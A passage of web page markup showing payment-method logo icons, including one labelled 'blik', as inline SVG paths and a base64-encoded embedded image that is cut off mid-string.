                            c-14.8,0.1-14.6,13.5-14.6,13.5v100.1h49.7c26.6,0,36.5-14.6,36.5-35.1C234.8,277.6,222.6,271.9,222.6,271.9 M170,240.9h27.5
                            c5.5,0.1,11.3,3.1,11.3,11.3c0,8.6-5,11.3-11.3,11.3H170V240.9z M199.4,312.9H170v-28.1h29.4c7.1,0.4,14,4,14,14
                            C213.4,309.1,207.1,312.9,199.4,312.9"/>
                    </g>
                    </svg>
                </li>                  
                  <li class="blik p-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="26" viewBox="0 0 448 212"><image xlink:href="[data-uri] 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 